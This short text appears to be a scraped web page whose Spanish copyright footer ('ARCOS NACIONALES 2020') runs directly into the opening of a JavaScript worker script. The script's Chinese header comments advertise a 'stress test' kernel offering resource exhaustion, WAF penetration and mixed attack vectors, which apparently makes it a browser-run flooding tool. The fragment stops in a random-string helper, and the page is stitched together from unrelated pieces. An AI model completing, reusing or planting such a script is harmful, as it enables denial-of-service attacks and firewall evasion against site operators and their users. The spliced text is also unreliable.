
comentario.
ARCOS NACIONALES 2020 - DERECHOS RESERVADOS
(function() { //
=================================================
// 高级压力测试 Worker 内核 (Pro Version) // 功能：资源不对称消
耗、WAF穿透、混合攻击向量、并发池管理 //
=================================================
const workerSource = ` // --- 1. 熵源与工具库 --- const Utils = { // 生
成随机字符串 randStr: (len) => { const chars =